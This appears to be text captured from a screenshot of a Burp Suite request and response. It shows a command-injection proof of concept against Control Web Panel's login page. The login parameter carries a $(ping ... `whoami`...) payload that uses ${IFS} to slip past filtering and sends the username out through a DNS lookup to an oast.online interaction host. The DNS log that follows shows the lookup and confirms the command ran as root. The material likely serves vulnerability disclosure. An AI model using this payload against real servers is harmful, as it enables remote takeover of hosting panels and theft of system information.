 Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login/index.php?login=
$(ping${IFS}-nc${IFS}2${IFS}`whoami`.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.onlin
e) HTTP/1.1
2 Host: :2087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.93 Safari/537.36
4 Content-Length: 40
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10
11 username=root&password=toor&commit=Login
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: cwpsrv
3 Date: Sun, 08 Jan 2023 12:33:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.30
7 Location: /login/index.php?login=failed
8 Content-Length: 15
9
10 Login Redirect.
Response
;; opcode: QUERY, status: NOERROR, id: 7682
;; flags: qr aa cd; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; QUESTION SECTION:
;root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. IN A
;; ANSWER SECTION:
root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. 3600 IN A 167.99.69.236
;; AUTHORITY SECTION:
root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. 3600 IN NS ns1.oast.online.
root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. 3600 IN NS ns2.oast.online.